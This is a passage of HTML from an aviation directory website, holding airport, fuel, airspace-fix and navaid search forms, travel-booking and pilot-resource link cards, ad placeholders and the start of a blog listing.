<div class="off-canvas-wrapper">  <div id="local_id_help" class="off-canvas    position-bottom  stacks_in_7850 " data-transition="overlap" data-options="inCanvasFor:large;" data-close-on-click="true" data-content-overlay="true" data-content-scroll="true" data-off-canvas> A local ID is the identifier applied by the country's aviation authority such as the FAA, Transporte Canada, etc. In some cases, where no ID exists, one is assigned by AirportGuide.com starting with the letters AG. Read <a href="https://airportguide.com/resources/understanding-airport-identifiers/"><u>Understanding Airport Identifiers</u></a> for more insight into airport codes. 
 </div> 
  <div class="off-canvas-content stacks_in_7850 zmax" data-off-canvas-content> <div class='slice empty out'><div class='slice empty in'></div></div> </div> </div> 
 </div> 
 </fieldset> 
<fieldset class=" " > <legend><b>Fuel Grade</b></legend>   <div class='grid-x  small-up-2 medium-up-2 large-up-3            '>  <div class="cell  stacks_in_7861 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7863" name="fuel_grade[]" value="80" data-min-required="1"  > <label class="" for="check_stacks_in_7863">80 (red)</label> </div> 
 </div> 
<div class="cell  stacks_in_7865 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7866" name="fuel_grade[]" value="100" data-min-required="1"  > <label class="" for="check_stacks_in_7866">100 (green)</label> </div> 
 </div> 
<div class="cell  stacks_in_7868 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7869" name="fuel_grade[]" value="115" data-min-required="1"  > <label class="" for="check_stacks_in_7869">115 (purple)</label> </div> 
 </div> 
<div class="cell  stacks_in_7871 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7872" name="fuel_grade[]" value="100LL" data-min-required="1"  > <label class="" for="check_stacks_in_7872">100LL (blue)</label> </div> 
 </div> 
<div class="cell  stacks_in_7874 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7875" name="fuel_grade[]" value="JP-4" data-min-required="1"  > <label class="" for="check_stacks_in_7875">JP-4</label> </div> 
 </div> 
<div class="cell  stacks_in_7877 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7878" name="fuel_grade[]" value="JP-5" data-min-required="1"  > <label class="" for="check_stacks_in_7878">JP-5</label> </div> 
 </div> 
<div class="cell  stacks_in_7880 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7881" name="fuel_grade[]" value="JP-8" data-min-required="1"  > <label class="" for="check_stacks_in_7881">JP-8</label> </div> 
 </div> 
<div class="cell  stacks_in_7883 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7884" name="fuel_grade[]" value="UL91" data-min-required="1"  > <label class="" for="check_stacks_in_7884">Unleaded 91</label> </div> 
 </div> 
<div class="cell  stacks_in_7886 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7887" name="fuel_grade[]" value="UL94" data-min-required="1"  > <label class="" for="check_stacks_in_7887">Unleaded 94</label> </div> 
 </div> 
<div class="cell  stacks_in_7889 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7890" name="fuel_grade[]" value="Jet A" data-min-required="1"  > <label class="" for="check_stacks_in_7890">Jet A</label> </div> 
 </div> 
<div class="cell  stacks_in_7892 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7893" name="fuel_grade[]" value="Jet A-1" data-min-required="1"  > <label class="" for="check_stacks_in_7893">Jet A-1</label> </div> 
 </div> 
<div class="cell  stacks_in_7895 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7896" name="fuel_grade[]" value="Jet A+" data-min-required="1"  > <label class="" for="check_stacks_in_7896">Jet A+</label> </div> 
 </div> 
<div class="cell  stacks_in_7898 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7899" name="fuel_grade[]" value="Jet B" data-min-required="1"  > <label class="" for="check_stacks_in_7899">Jet B</label> </div> 
 </div> 
<div class="cell  stacks_in_7901 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7902" name="fuel_grade[]" value="Jet B+" data-min-required="1"  > <label class="" for="check_stacks_in_7902">Jet B+</label> </div> 
 </div> 
<div class="cell  stacks_in_7904 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7905" name="fuel_grade[]" value="MOGAS" data-min-required="1"  > <label class="" for="check_stacks_in_7905">MOGAS</label> </div> 
 </div> 
 </div> 
 </fieldset> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7910' class='stacks_out'><div id='stacks_in_7910' class='stacks_in html_stack'>The FBO & Fuel Basic Search allows searching by a business name, Airport ID, and/or Fuel Grade. To also search by location, fuel brand, and FBO services offered, try the <a href="https://airportguide.com/search/fbo/"><u>FBO & Fuel Advanced Search</u></a>.</div></div>  </div>   </section>   
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airspace-fixes" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-sparkles fa-fw" aria-hidden="true" title="Search Airspace Fixes"></i> <strong>Airspace Fixes</strong></a> <div id="airspace-fixes" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airspace Fix Search</h3> 
<form method='get' action='https://airportguide.com/search/airspace-fix-search-results/' name='AirspaceFixSearchForm'>
 
<div class=" form-field">  <label class="show-for-sr" for="input_fix_name">Fix Name</label>  <input id="input_fix_name" class=" " type="text" name="fix_name" value="" placeholder="Enter the Fix Name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_fix_name" aria-errormessage="error_fix_name"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_fix_name">Type your input data here</p> <span id="error_fix_name" class="form-error" data-form-error-for="input_fix_name">This field is required</span>  </div> 
<fieldset class="fieldset " > <legend>Fix Type</legend>   <div class='grid-x  small-up-1 medium-up-3 large-up-3 align-spaced           '>  <div class="cell  stacks_in_7929 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7931" name="fix_type" value=""  > <label class="" for="radio_stacks_in_7931">Find All</label> </div> 
 </div> 
<div class="cell  stacks_in_7933 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7934" name="fix_type" value="Civilian"  > <label class="" for="radio_stacks_in_7934">Civilian</label> </div> 
 </div> 
<div class="cell  stacks_in_7936 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7937" name="fix_type" value="Military"  > <label class="" for="radio_stacks_in_7937">Military</label> </div> 
 </div> 
 </div> 
 </fieldset> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7942' class='stacks_out'><div id='stacks_in_7942' class='stacks_in html_stack'>The Airspace Fix Search allows searching by an airspace fix name and type. To search by US state, and/or latitude/longitude coordinates try the <a href="https://airportguide.com/search/airspace-fix/"><u>Advanced Airspace Fix Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-628"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(628);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#navaids" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-hexagon fa-fw" aria-hidden="true" title="Search Navaids"></i> <strong>Navaids</strong></a> <div id="navaids" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Navaid Search</h3> 
<form method='get' action='https://airportguide.com/search/navaid-search-results/' name='NavaidSearchForm'> 
<div class=" form-field">  <label class="show-for-sr" for="input_navaid_id">Navaid ID</label>  <input id="input_navaid_id" class=" " type="text" name="navaid_id" value="" placeholder="Enter the Navaid ID" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_navaid_id" aria-errormessage="error_navaid_id"           />  <p class="help-text show-for-sr" id="help_navaid_id">Type your input data here</p> <span id="error_navaid_id" class="form-error" data-form-error-for="input_navaid_id">This field is required</span>  </div> 
<div class=" form-field">  <label class="show-for-sr" for="input_navaid_name">Navaid Name</label>  <input id="input_navaid_name" class=" " type="text" name="navaid_name" value="" placeholder="Enter the Navaid Name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_navaid_name" aria-errormessage="error_navaid_name"           />  <p class="help-text show-for-sr" id="help_navaid_name">Type your input data here</p> <span id="error_navaid_name" class="form-error" data-form-error-for="input_navaid_name">This field is required</span>  </div> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7959' class='stacks_out'><div id='stacks_in_7959' class='stacks_in html_stack'>The Navaid Search allows searching by an airspace fix name. To search by fix type, US state, and/or latitude/longitude coordinates try the <a href="https://airportguide.com/search/navaid/"><u>Advanced Navaid Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-629"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(629);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#terminal-maps" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-map fa-fw" aria-hidden="true" title="Search Terminal Maps"></i> <strong>Terminal Maps</strong></a> <div id="terminal-maps" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Terminal Maps Search</h3> 
<div class="text-center  ">  <a href="https://airportguide.com/search/airport-terminal-maps/" role="button" target="_self" class="button   medium      radius  shadow       "           >SEARCH All Maps</a>   </div> 
  </div>   </section>   
 </div> </li> 
 </ul> 
 </div> <div class="cell small-12 medium-4 "> <div id='stacks_out_7318' class='stacks_out'><div id='stacks_in_7318' class='stacks_in '><div class="card shadow">      
 
 
  
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   >Book Now and Save</h3> 
<div class='grid-x            ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href="https://airportguide.com/book-travel/hotels/" target="_blank">
 <i class="fad fa-bed" style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " aria-hidden="true" title="Hotels"></i> Hotels
</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/flights/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-plane-alt" aria-hidden="true" title="Flights"></i> Flights</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rental-cars/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car" aria-hidden="true" title="Car Rentals"></i> Cars</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/parking/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-parking" aria-hidden="true" title="Parking"></i> Parking</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/book-travel/taxis/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car-bus" aria-hidden="true" title="Taxis"></i> Taxis</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rail/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-subway" aria-hidden="true" title="Trains"></i> Trains</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/cruises/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ship" aria-hidden="true" title="Cruises"></i> Cruises</a></p>
</div>

 </div> </div> 
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   ><i class="fad fa-biking-mountain" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-hiking" style="width: 25px; display: inline-block;"></i>
Things To Do
<i class="fad fa-helicopter" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-whale" style="width: 25px; display: inline-block;"></i></h3> 
<div class='grid-x   align-center         ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/attraction-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ticket" aria-hidden="true" title="Attractions"></i> Attractions</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/concert-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-guitar" aria-hidden="true" title="Concert Tickets"></i> Concerts</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/theater-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-theater-masks" aria-hidden="true" title="Theater Tickets"></i> Theater</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/local-tours/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-person-sign" aria-hidden="true" title="Local Tours"></i> Tours</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/sporting-events/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-football-ball" aria-hidden="true" title="Sporting Events"></i> Sports</a></p>
</div>

 </div> </div> 
 </div> 
</div></div><div class='grid-x     grid-margin-y grid-padding-x grid-padding-y     columnbordertight  '> <div class="cell small-12 medium-auto "> 
<!-- Render final HTML using selected variables -->
<a href="https://www.airhelp.com/en/?utm_medium=affiliate&amp;utm_source=pap&amp;utm_campaign=aff-airportguide&amp;utm_content=&amp;a_aid=airportguide&amp;a_bid=b02427c8&amp;data1=https://airportguide.com/" target="_blank">
<img src="//airhelp.postaffiliatepro.com/accounts/default1/9ullbm/b02427c8.png" alt="AirHelp flight compensation" title="AirHelp flight compensation" width="300" height="250" />
</a>
<img style="border:0" src="https://airhelp.postaffiliatepro.com/scripts/9ullim?a_aid=airportguide&a_bid=b02427c8" width="1" height="1" alt="" /> 
 </div> </div> 
 </div> </div> 
  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-620"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(620);
    });
</script> 
 </div> </div> 
  <div       class='container   overflow-hidden     '>   <div class="grid-container">    
 
 
 
 
  

<div class='text gray-text-box remove-first-child-margin remove-last-child-margin text-center  '>
<p>To help defray operating costs, AirportGuide.com may earn a commission for any sales placed through links on this free web site. For more info see <a href="https://paidforadvertising.com">https://paidforadvertising.com</a>.</p>
</div>

  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">     <picture class=" stacks_in_3033"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="eager" srcset='https://airportguide.com/images/travelling.png' src="https://airportguide.com/images/travelling.png" alt="Travel Planning" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Travel Planning</h2> 
  
    
 
 
 
  
  <div class='grid-x  small-up-2 medium-up-3 large-up-4 align-center grid-margin-x grid-margin-y grid-padding-x grid-padding-y       '>  <div class="cell  stacks_in_5716 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6042 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6042-template">    <a href="https://airportguide.com/book-travel/hotels" title="Book Travel-Flights, Hotels, Cars">   <picture class=" stacks_in_5733"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/maldives-350x220.jpg' src="https://airportguide.com/images/maldives-350x220.jpg" alt="Book Travel-Flights, Hotels, Cars" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/book-travel/hotels" title="Book Travel-Flights, Hotels, Cars">BOOK TRAVEL</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5737'><p>Airlines | Hotels | Cars</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5740 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6044 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6044-template">    <a href="https://airportguide.com/parking/" title="Reserve Airport Parking">   <picture class=" stacks_in_5757"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/airport-parking-350x220.jpg' src="https://airportguide.com/images/airport-parking-350x220.jpg" alt="Reserve Parking" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/parking/" title="Reserve Airport Parking">RESERVE PARKING</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5761'><p>Airports | Cruiseports</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5766 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6046 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6046-template">    <a href="https://airportguide.com/things-to-do/local-tours" target="_blank" title="Travel Guides - Learn from the Locals">   <picture class=" stacks_in_5783"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/travel-guides-350x220.jpg' src="https://airportguide.com/images/travel-guides-350x220.jpg" alt="Travel Guides" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/things-to-do/local-tours" title="Travel Guides - Learn from the Locals">TRAVEL GUIDES</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5787'><p>Learn from the Locals</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5817 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6048 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6048-template">    <a href="https://airportguide.com/travel-supplies/foreign-currency" target="_blank" title="Foreign Currency Calculator">   <picture class=" stacks_in_5834"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/currency-350x220.jpg' src="https://airportguide.com/images/currency-350x220.jpg" alt="Foreign Currency Calculator" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/travel-supplies/foreign-currency" target="_blank" title="Foreign Currency Calculator">CURRENCY CALCULATOR</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5838'><p>Exchange Rates | Money Transfer</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5793 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6052 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6052-template">    <a href="https://airportguide.com/travel-supplies/travel-visa" target="_blank" title="Travel Visas">   <picture class=" stacks_in_5810"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/travel-document-350x220.jpg' src="https://airportguide.com/images/travel-document-350x220.jpg" alt="Travel Visas" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/travel-supplies/travel-visa" target="_blank" title="Travel Visas">TRAVEL VISAS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5814'><p>Get Your Travel Visas Here</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5839 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6050 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6050-template">    <a href="https://airportguide.com/shopping" title="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes">   <picture class=" stacks_in_5856"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/man-hiking-350x220.jpg' src="https://airportguide.com/images/man-hiking-350x220.jpg" alt="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/shopping" title="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes">TRAVEL SUPPLIES</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5860'><p>Backpacks | Luggage | Footwear | ...</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5861 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6054 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6054-template">    <a href="product/waterproof-travel-shoes" target="_blank" title="Waterproof Travel Shoes">   <picture class=" stacks_in_5388"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/shoes.gif' src="https://airportguide.com/images/shoes.gif" alt="" draggable="false" width="260" height="260"/>      </picture>   </a>   
  </template>    </div> </div> 

<div class='text     '>
<span id='stacks_in_5402'><div align='center'>Waterproof Travel Shoes</div></span>
</div>

 </div> </div> 
 </div> 
 </div> 
  </div>   </section>   
  <div       class='container   overflow-hidden   ad-padding  '>   <div class="grid-container">  <hr class=""/> 
  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">     <picture class=" stacks_in_4351"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/flying.png' src="https://airportguide.com/images/flying.png" alt="Pilot Resources" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Pilot Resources</h2> 
  <div class='grid-x  small-up-2 medium-up-3 large-up-4 align-center grid-margin-x grid-margin-y grid-padding-x grid-padding-y       '>  <div class="cell hide stacks_in_5868 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6056 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6056-template">    <a href="https://airportguide.com/pilot-resources/fars/" title="Federal Aviation Regulations (FARs)">   <picture class=" stacks_in_5884"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/faa-logo.jpg' src="https://airportguide.com/images/faa-logo.jpg" alt="Federal Aviation Regulations (FARs)" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/pilot-resources/fars/" title="Federal Aviation Regulations (FARs)">FARs</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5888'><p>Browse Parts 1 to 460</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5889 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6058 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6058-template">    <a href="https://airportguide.com/aviation-calculators/" title="Aviation Calculators">   <picture class=" stacks_in_5904"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/e6b-calculator-350x220.jpg' src="https://airportguide.com/images/e6b-calculator-350x220.jpg" alt="Aviation Calculators - Easier than an E6B" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/aviation-calculators/" title="Aviation Calculators - Easier than an E6B">AVIATION CALCULATORS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5908'><p>Easier than an E6B</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_5909 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6060 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6060-template">    <a href="https://airportguide.com/weather/" title="Aviation Weather">   <picture class=" stacks_in_5924"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/weather-350x220.jpg' src="https://airportguide.com/images/weather-350x220.jpg" alt="Aviation Weather" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/weather/" title="Aviation Weather">AVIATION WEATHER</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5928'><p>Know Before You Go</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_6005 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6064 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6064-template">    <a href="https://airportguide.com/medical-exams" title="Medical Exams">   <picture class=" stacks_in_6020"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='' src="" alt="Medical Exams" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/medical-exams" target="_blank" title="Medical Exams">MEDICALS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_6024'><p>Medical Requirements | FAA Examiners</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_5929 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6062 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6062-template">    <a href="https://airportguide.com/learn-to-fly" title="Learn to Fly">   <picture class=" stacks_in_5944"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/woman-in-plane-260x163.jpg' src="https://airportguide.com/images/woman-in-plane-260x163.jpg" alt="Learn to Fly" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/learn-to-fly" target="_blank" title="Learn to Fly">LEARN TO FLY</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5948'><p>New or Rusty Pilot? Let us help you get in the air!</p></span>
</div>

 </div> </div> 
 </div> 
 </div> 
  </div>   </section>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">    
  
   <picture class=" stacks_in_5254"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/blog.png' src="https://airportguide.com/images/blog.png" alt="" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Latest from the Blog</h2> 
<div class='grid-x   grid-margin-x   grid-padding-y   align-spaced      stacks_in_5263 section-format2'> <div  class='cell  small-11 medium-10          text-center    stacks_in_5255'>  <h3 class='       '   >New Features, Travel Articles, Flying Tips, Top 10 Lists, and more can be found in the Airport Guide Blog.</h3> 
 </div> 
<div  class='cell  small-12           text-center    stacks_in_5268'> <div class="total-blog-list blog_stacks_in_5269 grid  " data-slug="blog">






<article class="post  author-jesse-clark  category-travelers  tag-travel tag-nomad       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/add-these-4-exciting-cities-to-your-digital-nomad-itinerary" title="Read more about  Add These 4 Exciting Cities to Your Digital Nomad Itinerary">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/add-these-4-exciting-cities-to-your-digital-nomad-itinerary/hero-sq.jpg" alt=""></li>    </ul> </a> </div>   
</div>  </div>  
